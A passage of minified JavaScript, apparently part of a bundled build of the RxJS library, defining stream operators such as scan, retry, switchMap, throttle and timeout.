o.project=r,o.concurrent=n,o.scheduler=i,o.index=0,o.active=0,o.hasCompleted=!1,n<Number.POSITIVE_INFINITY&&(o.buffer=[]),o}return n.ZT(e,t),e.dispatch=function(t){var e=t.subscriber,r=t.result,n=t.value,i=t.index;e.subscribeToProjection(r,n,i)},e.prototype._next=function(t){var r=this.destination;if(r.closed)this._complete();else{var n=this.index++;if(this.active<this.concurrent){r.next(t);try{var i=(0,this.project)(t,n);if(this.scheduler){var o={subscriber:this,result:i,value:t,index:n};this.destination.add(this.scheduler.schedule(e.dispatch,0,o))}else this.subscribeToProjection(i,t,n)}catch(t){r.error(t)}}else this.buffer.push(t)}},e.prototype.subscribeToProjection=function(t,e,r){this.active++,this.destination.add((0,i.ft)(t,new i.IY(this)))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasCompleted&&0===this.active&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this._next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t&&t.length>0&&this._next(t.shift()),this.hasCompleted&&0===this.active&&this.destination.complete()},e}(i.Ds);function ie(t){return function(e){return e.lift(new oe(t))}}var oe=function(){function t(t){this.callback=t}return t.prototype.call=function(t,e){return e.subscribe(new ae(t,this.callback))},t}(),ae=function(t){function e(e,r){var n=t.call(this,e)||this;return n.add(new E.w(r)),n}return n.ZT(e,t),e}(h.L);function ue(t,e){if("function"!=typeof t)throw new TypeError("predicate is not a function");return function(r){return r.lift(new se(t,r,!1,e))}}var se=function(){function t(t,e,r,n){this.predicate=t,this.source=e,this.yieldIndex=r,this.thisArg=n}return t.prototype.call=function(t,e){return e.subscribe(new ce(t,this.predicate,this.source,this.yieldIndex,this.thisArg))},t}(),ce=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.predicate=r,a.source=n,a.yieldIndex=i,a.thisArg=o,a.index=0,a}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete(),this.unsubscribe()},e.prototype._next=function(t){var e=this.predicate,r=this.thisArg,n=this.index++;try{e.call(r||this,t,n,this.source)&&this.notifyComplete(this.yieldIndex?n:t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.notifyComplete(this.yieldIndex?-1:void 0)},e}(h.L);function le(t,e){return function(r){return r.lift(new se(t,r,!0,e))}}var fe=r(43608);function de(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,Dt(1),r?at(e):Lt((function(){return new Ct.K})))}}var pe=r(11120);function he(){return function(t){return t.lift(new be)}}var be=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new ve(t))},t}(),ve=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype._next=function(t){},e}(h.L);function ye(){return function(t){return t.lift(new me)}}var me=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new ge(t))},t}(),ge=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype.notifyComplete=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype._next=function(t){this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function we(t){return function(e){return 0===t?(0,Wt.c)():e.lift(new _e(t))}}var _e=function(){function t(t){if(this.total=t,this.total<0)throw new zt.W}return t.prototype.call=function(t,e){return e.subscribe(new Se(t,this.total))},t}(),Se=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.ring=new Array,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.ring,r=this.total,n=this.count++;e.length<r?e.push(t):e[n%r]=t},e.prototype._complete=function(){var t=this.destination,e=this.count;if(e>0)for(var r=this.count>=this.total?this.total:this.count,n=this.ring,i=0;i<r;i++){var o=e++%r;t.next(n[o])}t.complete()},e}(h.L);function xe(t,e){var r=arguments.length>=2;return function(n){return n.pipe(t?(0,Mt.h)((function(e,r){return t(e,r,n)})):fe.y,we(1),r?at(e):Lt((function(){return new Ct.K})))}}function Oe(t){return function(e){return e.lift(new Ae(t))}}var Ae=function(){function t(t){this.value=t}return t.prototype.call=function(t,e){return e.subscribe(new ke(t,this.value))},t}(),ke=function(t){function e(e,r){var n=t.call(this,e)||this;return n.value=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(this.value)},e}(h.L);function Ee(){return function(t){return t.lift(new Pe)}}var Pe=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Te(t))},t}(),Te=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){this.destination.next(lt.P.createNext(t))},e.prototype._error=function(t){var e=this.destination;e.next(lt.P.createError(t)),e.complete()},e.prototype._complete=function(){var t=this.destination;t.next(lt.P.createComplete()),t.complete()},e}(h.L);function je(t,e){var r=!1;return arguments.length>=2&&(r=!0),function(n){return n.lift(new ze(t,e,r))}}var ze=function(){function t(t,e,r){void 0===r&&(r=!1),this.accumulator=t,this.seed=e,this.hasSeed=r}return t.prototype.call=function(t,e){return e.subscribe(new Me(t,this.accumulator,this.seed,this.hasSeed))},t}(),Me=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o._seed=n,o.hasSeed=i,o.index=0,o}return n.ZT(e,t),Object.defineProperty(e.prototype,"seed",{get:function(){return this._seed},set:function(t){this.hasSeed=!0,this._seed=t},enumerable:!0,configurable:!0}),e.prototype._next=function(t){if(this.hasSeed)return this._tryNext(t);this.seed=t,this.destination.next(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.accumulator(this.seed,t,r)}catch(t){this.destination.error(t)}this.seed=e,this.destination.next(e)},e}(h.L),Ce=r(62561);function Le(t,e){return arguments.length>=2?function(r){return(0,Ce.z)(je(t,e),we(1),at(e))(r)}:function(e){return(0,Ce.z)(je((function(e,r,n){return t(e,r,n+1)})),we(1))(e)}}function Ne(t){return Le("function"==typeof t?function(e,r){return t(e,r)>0?e:r}:function(t,e){return t>e?t:e})}var Ie=r(14370);function Be(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(Ie.T.apply(void 0,[e].concat(t)))}}var We=r(22556);function De(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?(0,$.zg)((function(){return t}),e,r):("number"==typeof e&&(r=e),(0,$.zg)((function(){return t}),r))}function Fe(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),function(n){return n.lift(new qe(t,e,r))}}var qe=function(){function t(t,e,r){this.accumulator=t,this.seed=e,this.concurrent=r}return t.prototype.call=function(t,e){return e.subscribe(new Re(t,this.accumulator,this.seed,this.concurrent))},t}(),Re=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.accumulator=r,o.acc=n,o.concurrent=i,o.hasValue=!1,o.hasCompleted=!1,o.buffer=[],o.active=0,o.index=0,o}return n.ZT(e,t),e.prototype._next=function(t){if(this.active<this.concurrent){var e=this.index++,r=this.destination,n=void 0;try{n=(0,this.accumulator)(this.acc,t,e)}catch(t){return r.error(t)}this.active++,this._innerSub(n)}else this.buffer.push(t)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete()),this.unsubscribe()},e.prototype.notifyNext=function(t){var e=this.destination;this.acc=t,this.hasValue=!0,e.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&(!1===this.hasValue&&this.destination.next(this.acc),this.destination.complete())},e}(i.Ds);function Ve(t){return Le("function"==typeof t?function(e,r){return t(e,r)<0?e:r}:function(t,e){return t<e?t:e})}var Ue=r(33140);function He(t,e){return function(r){var n;if(n="function"==typeof t?t:function(){return t},"function"==typeof e)return r.lift(new Ye(n,e));var i=Object.create(r,Ue.N);return i.source=r,i.subjectFactory=n,i}}var Ye=function(){function t(t,e){this.subjectFactory=t,this.selector=e}return t.prototype.call=function(t,e){var r=this.selector,n=this.subjectFactory(),i=r(n).subscribe(t);return i.add(e.subscribe(n)),i},t}(),$e=r(89276);function Ze(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 1===t.length&&(0,q.k)(t[0])&&(t=t[0]),function(e){return e.lift(new Ke(t))}}var Ke=function(){function t(t){this.nextSources=t}return t.prototype.call=function(t,e){return e.subscribe(new Ge(t,this.nextSources))},t}(),Ge=function(t){function e(e,r){var n=t.call(this,e)||this;return n.destination=e,n.nextSources=r,n}return n.ZT(e,t),e.prototype.notifyError=function(){this.subscribeToNextSource()},e.prototype.notifyComplete=function(){this.subscribeToNextSource()},e.prototype._error=function(t){this.subscribeToNextSource(),this.unsubscribe()},e.prototype._complete=function(){this.subscribeToNextSource(),this.unsubscribe()},e.prototype.subscribeToNextSource=function(){var t=this.nextSources.shift();if(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)}else this.destination.complete()},e}(i.Ds);function Je(){return function(t){return t.lift(new Xe)}}var Xe=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Qe(t))},t}(),Qe=function(t){function e(e){var r=t.call(this,e)||this;return r.hasPrev=!1,r}return n.ZT(e,t),e.prototype._next=function(t){var e;this.hasPrev?e=[this.prev,t]:this.hasPrev=!0,this.prev=t,e&&this.destination.next(e)},e}(h.L),tr=r(18463);function er(t,e){return function(r){return[(0,Mt.h)(t,e)(r),(0,Mt.h)((0,tr.f)(t,e))(r)]}}function rr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t.length;if(0===r)throw new Error("list of properties cannot be empty.");return function(e){return(0,Jt.U)(function(t,e){return function(r){for(var n=r,i=0;i<e;i++){var o=null!=n?n[t[i]]:void 0;if(void 0===o)return;n=o}return n}}(t,r))(e)}}var nr=r(70211);function ir(t){return t?He((function(){return new nr.xQ}),t):He(new nr.xQ)}var or=r(89233);function ar(t){return function(e){return He(new or.X(t))(e)}}var ur=r(60364);function sr(){return function(t){return He(new ur.c)(t)}}var cr=r(12630);function lr(t,e,r,n){r&&"function"!=typeof r&&(n=r);var i="function"==typeof r?r:void 0,o=new cr.t(t,e,n);return function(t){return He((function(){return o}),i)(t)}}var fr=r(38821);function dr(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return 1===t.length&&(0,q.k)(t[0])&&(t=t[0]),e.lift.call(fr.S3.apply(void 0,[e].concat(t)))}}function pr(t){return void 0===t&&(t=-1),function(e){return 0===t?(0,Wt.c)():t<0?e.lift(new hr(-1,e)):e.lift(new hr(t-1,e))}}var hr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new br(t,this.count,this.source))},t}(),br=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.complete=function(){if(!this.isStopped){var e=this.source,r=this.count;if(0===r)return t.prototype.complete.call(this);r>-1&&(this.count=r-1),e.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function vr(t){return function(e){return e.lift(new yr(t))}}var yr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new mr(t,this.notifier,e))},t}(),mr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i.sourceIsBeingSubscribedTo=!0,i}return n.ZT(e,t),e.prototype.notifyNext=function(){this.sourceIsBeingSubscribedTo=!0,this.source.subscribe(this)},e.prototype.notifyComplete=function(){if(!1===this.sourceIsBeingSubscribedTo)return t.prototype.complete.call(this)},e.prototype.complete=function(){if(this.sourceIsBeingSubscribedTo=!1,!this.isStopped){if(this.retries||this.subscribeToRetries(),!this.retriesSubscription||this.retriesSubscription.closed)return t.prototype.complete.call(this);this._unsubscribeAndRecycle(),this.notifications.next(void 0)}},e.prototype._unsubscribe=function(){var t=this.notifications,e=this.retriesSubscription;t&&(t.unsubscribe(),this.notifications=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype._unsubscribeAndRecycle=function(){var e=this._unsubscribe;return this._unsubscribe=null,t.prototype._unsubscribeAndRecycle.call(this),this._unsubscribe=e,this},e.prototype.subscribeToRetries=function(){var e;this.notifications=new nr.xQ;try{e=(0,this.notifier)(this.notifications)}catch(e){return t.prototype.complete.call(this)}this.retries=e,this.retriesSubscription=(0,i.ft)(e,new i.IY(this))},e}(i.Ds);function gr(t){return void 0===t&&(t=-1),function(e){return e.lift(new wr(t,e))}}var wr=function(){function t(t,e){this.count=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new _r(t,this.count,this.source))},t}(),_r=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.count=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.source,n=this.count;if(0===n)return t.prototype.error.call(this,e);n>-1&&(this.count=n-1),r.subscribe(this._unsubscribeAndRecycle())}},e}(h.L);function Sr(t){return function(e){return e.lift(new xr(t,e))}}var xr=function(){function t(t,e){this.notifier=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Or(t,this.notifier,this.source))},t}(),Or=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.notifier=r,i.source=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=this.errors,n=this.retries,o=this.retriesSubscription;if(n)this.errors=void 0,this.retriesSubscription=void 0;else{r=new nr.xQ;try{n=(0,this.notifier)(r)}catch(e){return t.prototype.error.call(this,e)}o=(0,i.ft)(n,new i.IY(this))}this._unsubscribeAndRecycle(),this.errors=r,this.retries=n,this.retriesSubscription=o,r.next(e)}},e.prototype._unsubscribe=function(){var t=this.errors,e=this.retriesSubscription;t&&(t.unsubscribe(),this.errors=void 0),e&&(e.unsubscribe(),this.retriesSubscription=void 0),this.retries=void 0},e.prototype.notifyNext=function(){var t=this._unsubscribe;this._unsubscribe=null,this._unsubscribeAndRecycle(),this._unsubscribe=t,this.source.subscribe(this)},e}(i.Ds),Ar=r(3018);function kr(t){return function(e){return e.lift(new Er(t))}}var Er=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new Pr(t),n=e.subscribe(r);return n.add((0,i.ft)(this.notifier,new i.IY(r))),n},t}(),Pr=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.hasValue=!1,e}return n.ZT(e,t),e.prototype._next=function(t){this.value=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.value))},e}(i.Ds);function Tr(t,e){return void 0===e&&(e=s.P),function(r){return r.lift(new jr(t,e))}}var jr=function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new zr(t,this.period,this.scheduler))},t}(),zr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.period=r,i.scheduler=n,i.hasValue=!1,i.add(n.schedule(Mr,r,{subscriber:i,period:r})),i}return n.ZT(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e}(h.L);function Mr(t){var e=t.subscriber,r=t.period;e.notifyNext(),this.schedule(t,r)}function Cr(t,e){return function(r){return r.lift(new Lr(t,e))}}var Lr=function(){function t(t,e){this.compareTo=t,this.comparator=e}return t.prototype.call=function(t,e){return e.subscribe(new Nr(t,this.compareTo,this.comparator))},t}(),Nr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.compareTo=r,i.comparator=n,i._a=[],i._b=[],i._oneComplete=!1,i.destination.add(r.subscribe(new Ir(e,i))),i}return n.ZT(e,t),e.prototype._next=function(t){this._oneComplete&&0===this._b.length?this.emit(!1):(this._a.push(t),this.checkValues())},e.prototype._complete=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0,this.unsubscribe()},e.prototype.checkValues=function(){for(var t=this,e=t._a,r=t._b,n=t.comparator;e.length>0&&r.length>0;){var i=e.shift(),o=r.shift(),a=!1;try{a=n?n(i,o):i===o}catch(t){this.destination.error(t)}a||this.emit(!1)}},e.prototype.emit=function(t){var e=this.destination;e.next(t),e.complete()},e.prototype.nextB=function(t){this._oneComplete&&0===this._a.length?this.emit(!1):(this._b.push(t),this.checkValues())},e.prototype.completeB=function(){this._oneComplete?this.emit(0===this._a.length&&0===this._b.length):this._oneComplete=!0},e}(h.L),Ir=function(t){function e(e,r){var n=t.call(this,e)||this;return n.parent=r,n}return n.ZT(e,t),e.prototype._next=function(t){this.parent.nextB(t)},e.prototype._error=function(t){this.parent.error(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.completeB(),this.unsubscribe()},e}(h.L);function Br(){return new nr.xQ}function Wr(){return function(t){return(0,Ar.x)()(He(Br)(t))}}function Dr(t,e,r){var n;return n=t&&"object"==typeof t?t:{bufferSize:t,windowTime:e,refCount:!1,scheduler:r},function(t){return t.lift(function(t){var e,r,n=t.bufferSize,i=void 0===n?Number.POSITIVE_INFINITY:n,o=t.windowTime,a=void 0===o?Number.POSITIVE_INFINITY:o,u=t.refCount,s=t.scheduler,c=0,l=!1,f=!1;return function(t){var n;c++,!e||l?(l=!1,e=new cr.t(i,a,s),n=e.subscribe(this),r=t.subscribe({next:function(t){e.next(t)},error:function(t){l=!0,e.error(t)},complete:function(){f=!0,r=void 0,e.complete()}}),f&&(r=void 0)):n=e.subscribe(this),this.add((function(){c--,n.unsubscribe(),n=void 0,r&&!f&&u&&0===c&&(r.unsubscribe(),r=void 0,e=void 0)}))}}(n))}}function Fr(t){return function(e){return e.lift(new qr(t,e))}}var qr=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new Rr(t,this.predicate,this.source))},t}(),Rr=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.seenValue=!1,i.index=0,i}return n.ZT(e,t),e.prototype.applySingleValue=function(t){this.seenValue?this.destination.error("Sequence contains more than one element"):(this.seenValue=!0,this.singleValue=t)},e.prototype._next=function(t){var e=this.index++;this.predicate?this.tryNext(t,e):this.applySingleValue(t)},e.prototype.tryNext=function(t,e){try{this.predicate(t,e,this.source)&&this.applySingleValue(t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){var t=this.destination;this.index>0?(t.next(this.seenValue?this.singleValue:void 0),t.complete()):t.error(new Ct.K)},e}(h.L);function Vr(t){return function(e){return e.lift(new Ur(t))}}var Ur=function(){function t(t){this.total=t}return t.prototype.call=function(t,e){return e.subscribe(new Hr(t,this.total))},t}(),Hr=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){++this.count>this.total&&this.destination.next(t)},e}(h.L);function Yr(t){return function(e){return e.lift(new $r(t))}}var $r=function(){function t(t){if(this._skipCount=t,this._skipCount<0)throw new zt.W}return t.prototype.call=function(t,e){return 0===this._skipCount?e.subscribe(new h.L(t)):e.subscribe(new Zr(t,this._skipCount))},t}(),Zr=function(t){function e(e,r){var n=t.call(this,e)||this;return n._skipCount=r,n._count=0,n._ring=new Array(r),n}return n.ZT(e,t),e.prototype._next=function(t){var e=this._skipCount,r=this._count++;if(r<e)this._ring[r]=t;else{var n=r%e,i=this._ring,o=i[n];i[n]=t,this.destination.next(o)}},e}(h.L);function Kr(t){return function(e){return e.lift(new Gr(t))}}var Gr=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){return e.subscribe(new Jr(t,this.notifier))},t}(),Jr=function(t){function e(e,r){var n=t.call(this,e)||this;n.hasValue=!1;var o=new i.IY(n);n.add(o),n.innerSubscription=o;var a=(0,i.ft)(r,o);return a!==o&&(n.add(a),n.innerSubscription=a),n}return n.ZT(e,t),e.prototype._next=function(e){this.hasValue&&t.prototype._next.call(this,e)},e.prototype.notifyNext=function(){this.hasValue=!0,this.innerSubscription&&this.innerSubscription.unsubscribe()},e.prototype.notifyComplete=function(){},e}(i.Ds);function Xr(t){return function(e){return e.lift(new Qr(t))}}var Qr=function(){function t(t){this.predicate=t}return t.prototype.call=function(t,e){return e.subscribe(new tn(t,this.predicate))},t}(),tn=function(t){function e(e,r){var n=t.call(this,e)||this;return n.predicate=r,n.skipping=!0,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.destination;this.skipping&&this.tryCallPredicate(t),this.skipping||e.next(t)},e.prototype.tryCallPredicate=function(t){try{var e=this.predicate(t,this.index++);this.skipping=Boolean(e)}catch(t){this.destination.error(t)}},e}(h.L);function en(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,g.K)(r)?(t.pop(),function(e){return(0,U.z)(t,e,r)}):function(e){return(0,U.z)(t,e)}}var rn=r(6650),nn=r(35812),on=function(t){function e(e,r,n){void 0===r&&(r=0),void 0===n&&(n=rn.e);var i=t.call(this)||this;return i.source=e,i.delayTime=r,i.scheduler=n,(!(0,nn.k)(r)||r<0)&&(i.delayTime=0),n&&"function"==typeof n.schedule||(i.scheduler=rn.e),i}return n.ZT(e,t),e.create=function(t,r,n){return void 0===r&&(r=0),void 0===n&&(n=rn.e),new e(t,r,n)},e.dispatch=function(t){var e=t.source,r=t.subscriber;return this.add(e.subscribe(r))},e.prototype._subscribe=function(t){var r=this.delayTime,n=this.source;return this.scheduler.schedule(e.dispatch,r,{source:n,subscriber:t})},e}(bt.y);function an(t,e){return void 0===e&&(e=0),function(r){return r.lift(new un(t,e))}}var un=function(){function t(t,e){this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return new on(e,this.delay,this.scheduler).subscribe(t)},t}();function sn(t,e){return"function"==typeof e?function(r){return r.pipe(sn((function(r,n){return(0,R.D)(t(r,n)).pipe((0,Jt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new cn(t))}}var cn=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new ln(t,this.project))},t}(),ln=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this._innerSub(e)},e.prototype._innerSub=function(t){var e=this.innerSubscription;e&&e.unsubscribe();var r=new i.IY(this),n=this.destination;n.add(r),this.innerSubscription=(0,i.ft)(t,r),this.innerSubscription!==r&&n.add(this.innerSubscription)},e.prototype._complete=function(){var e=this.innerSubscription;e&&!e.closed||t.prototype._complete.call(this),this.unsubscribe()},e.prototype._unsubscribe=function(){this.innerSubscription=void 0},e.prototype.notifyComplete=function(){this.innerSubscription=void 0,this.isStopped&&t.prototype._complete.call(this)},e.prototype.notifyNext=function(t){this.destination.next(t)},e}(i.Ds);function fn(){return sn(fe.y)}function dn(t,e){return e?sn((function(){return t}),e):sn((function(){return t}))}function pn(t){return function(e){return e.lift(new hn(t))}}var hn=function(){function t(t){this.notifier=t}return t.prototype.call=function(t,e){var r=new bn(t),n=(0,i.ft)(this.notifier,new i.IY(r));return n&&!r.seenValue?(r.add(n),e.subscribe(r)):r},t}(),bn=function(t){function e(e){var r=t.call(this,e)||this;return r.seenValue=!1,r}return n.ZT(e,t),e.prototype.notifyNext=function(){this.seenValue=!0,this.complete()},e.prototype.notifyComplete=function(){},e}(i.Ds);function vn(t,e){return void 0===e&&(e=!1),function(r){return r.lift(new yn(t,e))}}var yn=function(){function t(t,e){this.predicate=t,this.inclusive=e}return t.prototype.call=function(t,e){return e.subscribe(new mn(t,this.predicate,this.inclusive))},t}(),mn=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.inclusive=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e,r=this.destination;try{e=this.predicate(t,this.index++)}catch(t){return void r.error(t)}this.nextOrComplete(t,e)},e.prototype.nextOrComplete=function(t,e){var r=this.destination;Boolean(e)?r.next(t):(this.inclusive&&r.next(t),r.complete())},e}(h.L),gn=r(33306),wn=r(14156);function _n(t,e,r){return function(n){return n.lift(new Sn(t,e,r))}}var Sn=function(){function t(t,e,r){this.nextOrObserver=t,this.error=e,this.complete=r}return t.prototype.call=function(t,e){return e.subscribe(new xn(t,this.nextOrObserver,this.error,this.complete))},t}(),xn=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o._tapNext=gn.Z,o._tapError=gn.Z,o._tapComplete=gn.Z,o._tapError=n||gn.Z,o._tapComplete=i||gn.Z,(0,wn.m)(r)?(o._context=o,o._tapNext=r):r&&(o._context=r,o._tapNext=r.next||gn.Z,o._tapError=r.error||gn.Z,o._tapComplete=r.complete||gn.Z),o}return n.ZT(e,t),e.prototype._next=function(t){try{this._tapNext.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.next(t)},e.prototype._error=function(t){try{this._tapError.call(this._context,t)}catch(t){return void this.destination.error(t)}this.destination.error(t)},e.prototype._complete=function(){try{this._tapComplete.call(this._context)}catch(t){return void this.destination.error(t)}return this.destination.complete()},e}(h.L),On={leading:!0,trailing:!1};function An(t,e){return void 0===e&&(e=On),function(r){return r.lift(new kn(t,!!e.leading,!!e.trailing))}}var kn=function(){function t(t,e,r){this.durationSelector=t,this.leading=e,this.trailing=r}return t.prototype.call=function(t,e){return e.subscribe(new En(t,this.durationSelector,this.leading,this.trailing))},t}(),En=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.destination=e,o.durationSelector=r,o._leading=n,o._trailing=i,o._hasValue=!1,o}return n.ZT(e,t),e.prototype._next=function(t){this._hasValue=!0,this._sendValue=t,this._throttled||(this._leading?this.send():this.throttle(t))},e.prototype.send=function(){var t=this._hasValue,e=this._sendValue;t&&(this.destination.next(e),this.throttle(e)),this._hasValue=!1,this._sendValue=void 0},e.prototype.throttle=function(t){var e=this.tryDurationSelector(t);e&&this.add(this._throttled=(0,i.ft)(e,new i.IY(this)))},e.prototype.tryDurationSelector=function(t){try{return this.durationSelector(t)}catch(t){return this.destination.error(t),null}},e.prototype.throttlingDone=function(){var t=this._throttled,e=this._trailing;t&&t.unsubscribe(),this._throttled=void 0,e&&this.send()},e.prototype.notifyNext=function(){this.throttlingDone()},e.prototype.notifyComplete=function(){this.throttlingDone()},e}(i.Ds);function Pn(t,e,r){return void 0===e&&(e=s.P),void 0===r&&(r=On),function(n){return n.lift(new Tn(t,e,r.leading,r.trailing))}}var Tn=function(){function t(t,e,r,n){this.duration=t,this.scheduler=e,this.leading=r,this.trailing=n}return t.prototype.call=function(t,e){return e.subscribe(new jn(t,this.duration,this.scheduler,this.leading,this.trailing))},t}(),jn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.duration=r,a.scheduler=n,a.leading=i,a.trailing=o,a._hasTrailingValue=!1,a._trailingValue=null,a}return n.ZT(e,t),e.prototype._next=function(t){this.throttled?this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0):(this.add(this.throttled=this.scheduler.schedule(zn,this.duration,{subscriber:this})),this.leading?this.destination.next(t):this.trailing&&(this._trailingValue=t,this._hasTrailingValue=!0))},e.prototype._complete=function(){this._hasTrailingValue?(this.destination.next(this._trailingValue),this.destination.complete()):this.destination.complete()},e.prototype.clearThrottle=function(){var t=this.throttled;t&&(this.trailing&&this._hasTrailingValue&&(this.destination.next(this._trailingValue),this._trailingValue=null,this._hasTrailingValue=!1),t.unsubscribe(),this.remove(t),this.throttled=null)},e}(h.L);function zn(t){t.subscriber.clearThrottle()}var Mn=r(51410);function Cn(t){return void 0===t&&(t=s.P),function(e){return(0,Mn.P)((function(){return e.pipe(je((function(e,r){var n=e.current;return{value:r,current:t.now(),last:n}}),{current:t.now(),value:void 0,last:void 0}),(0,Jt.U)((function(t){var e=t.current,r=t.last,n=t.value;return new Ln(n,e-r)})))}))}}var Ln=function(){return function(t,e){this.value=t,this.interval=e}}(),Nn=r(81462);function In(t,e,r){return void 0===r&&(r=s.P),function(n){var i=ct(t),o=i?+t-r.now():Math.abs(t);return n.lift(new Bn(o,i,e,r))}}var Bn=function(){function t(t,e,r,n){this.waitFor=t,this.absoluteTimeout=e,this.withObservable=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new Wn(t,this.absoluteTimeout,this.waitFor,this.withObservable,this.scheduler))},t}(),Wn=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.absoluteTimeout=r,a.waitFor=n,a.withObservable=i,a.scheduler=o,a.scheduleTimeout(),a}return n.ZT(e,t),e.dispatchTimeout=function(t){var e=t.withObservable;t._unsubscribeAndRecycle(),t.add((0,i.ft)(e,new i.IY(t)))},e.prototype.scheduleTimeout=function(){var t=this.action;t?this.action=t.schedule(this,this.waitFor):this.add(this.action=this.scheduler.schedule(e.dispatchTimeout,this.waitFor,this))},e.prototype._next=function(e){this.absoluteTimeout||this.scheduleTimeout(),t.prototype._next.call(this,e)},e.prototype._unsubscribe=function(){this.action=void 0,this.scheduler=null,this.withObservable=null},e}(i.Ds),Dn=r(64944);function Fn(t,e){return void 0===e&&(e=s.P),In(t,(0,Dn._)(new Nn.W),e)}function qn(t){return void 0===t&&(t=s.P),(0,Jt.U)((function(e){return new Rn(e,t.now())}))}var Rn=function(){return function(t,e){this.value=t,this.timestamp=e}}();function Vn(t,e,r){return 0===r?[e]:(t.push(e),t)}function Un(){return Le(Vn,[])}function Hn(t){return function(e){return e.lift(new Yn(t))}}var Yn=function(){function 